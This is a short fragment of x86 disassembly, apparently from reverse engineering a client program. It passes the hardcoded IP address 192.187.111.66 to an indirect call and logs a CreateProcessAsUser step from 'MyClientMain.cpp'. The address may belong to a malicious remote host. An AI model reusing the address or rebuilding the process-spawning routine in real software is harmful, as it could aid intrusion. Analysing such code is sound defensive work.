 push    offset unk_10025880 ; _DWORD
push    eax             ; _DWORD
push    ecx             ; _DWORD
push    edx             ; _DWORD
push    offset a192_187_111_66 ; "192.187.111.66"
lea     eax, [esp+29Ch]
push    eax             ; _DWORD
lea     ecx, [esp+1A0h]
push    ecx             ; _DWORD
lea     edx, [esp+3A4h]
push    edx             ; _DWORD
lea     eax, [esp+0A8h]
push    eax             ; _DWORD
call    dword_10025D44
mov     ecx, [esp+44h]
push    ecx
lea     edx, [esp+0B0h]
push    edx
push    offset aCreateprocessa ; "CreateProcessAsUser entry,m_Text: %s, l"...
push    2ECh
push    offset a_Myclientmain_ ; ".\\MyClientMain.cpp"